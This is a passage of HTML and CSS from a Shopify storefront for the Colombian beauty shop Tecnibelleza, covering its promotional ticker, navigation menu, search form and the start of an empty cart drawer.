    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 4px;
    padding-bottom: 4px;
  }
  
  .horizontal-ticker-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 30s linear infinite forwards;
    column-gap: 59px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 4px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse section-sections--24368378511544__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.8rem;--mobile-image-height: 1.8rem;--desktop-image-height: 2.8rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <img
          src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
          
            role="presentation"
          
          class='custom-image-height'
          height="auto"
          width="auto"
          loading="lazy"
        >
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          GARANTIA INCLUIDA
        </p>
      

        <img
          src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
          
            role="presentation"
          
          class='custom-image-height'
          height="auto"
          width="auto"
          loading="lazy"
        >
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          CONTRAENTREGA COL
        </p>
      

        <img
          src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
          
            role="presentation"
          
          class='custom-image-height'
          height="auto"
          width="auto"
          loading="lazy"
        >
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          COMPRA A CUOTAS 0% INTERÉS
        </p>
      

        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              GARANTIA INCLUIDA
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              CONTRAENTREGA COL
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              COMPRA A CUOTAS 0% INTERÉS
            </p>
          

          
          
        
        
      
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              GARANTIA INCLUIDA
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              CONTRAENTREGA COL
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              COMPRA A CUOTAS 0% INTERÉS
            </p>
          

          
          
        
        
      
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              GARANTIA INCLUIDA
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              CONTRAENTREGA COL
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              COMPRA A CUOTAS 0% INTERÉS
            </p>
          

          
          
        
        
      
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              GARANTIA INCLUIDA
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              CONTRAENTREGA COL
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              COMPRA A CUOTAS 0% INTERÉS
            </p>
          

          
          
        
        
      
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_4.png?v=1764351535"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              GARANTIA INCLUIDA
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/Pink_Soft_Clean_Product_Feature_Instagram_Post_2_1.png?v=1764351661"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              CONTRAENTREGA COL
            </p>
          

          
          
        
          
            <img
              src="//tecnibelleza.com/cdn/shop/files/addi-logo-white.png?v=1764352072"
              
                role="presentation"
              
              class='custom-image-height'
              height="auto"
              width="auto"
              loading="lazy"
            >
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              COMPRA A CUOTAS 0% INTERÉS
            </p>
          

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-sections--24368378511544__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 100px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><a href="/collections/cabello" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CABELLO
                          </a></li><li><a href="/collections/corporal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BIENESTAR
                          </a></li><li><a href="/collections/unas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            UÑAS
                          </a></li><li><a href="/collections/barberia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOMBRE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/preguntas-frecuentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Preguntas Frecuentes
                            </a></li><li><a href="/pages/rastrear-pedido" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Rastrear Pedido
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/59300905144/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/Tecnibelleza/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://co.pinterest.com/tecnibellezacol/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/tecnibelleza/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@tecnibelleza" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li><a href="/collections/cabello" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>CABELLO</span>
                </a></li><li><a href="/collections/corporal" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>BIENESTAR</span>
                </a></li><li><a href="/collections/unas" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>UÑAS</span>
                </a></li><li><a href="/collections/barberia" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>HOMBRE</span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=500" alt="CO-TECNIBELLEZA" srcset="//tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=50 50w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=100 100w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=150 150w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=200 200w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=250 250w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=300 300w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=400 400w, //tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA.png?v=1747672554&amp;width=500 500w" width="130" height="62.49122807017544" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59300905144/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CO-TECNIBELLEZA",
    
      "logo": "https:\/\/tecnibelleza.com\/cdn\/shop\/files\/BRANDING_TECNIBELLEZA.png?v=1747672554\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Tecnibelleza\/",
      "https:\/\/co.pinterest.com\/tecnibellezacol\/",
      "https:\/\/www.instagram.com\/tecnibelleza\/",
      "https:\/\/www.tiktok.com\/@tecnibelleza",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tecnibelleza.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
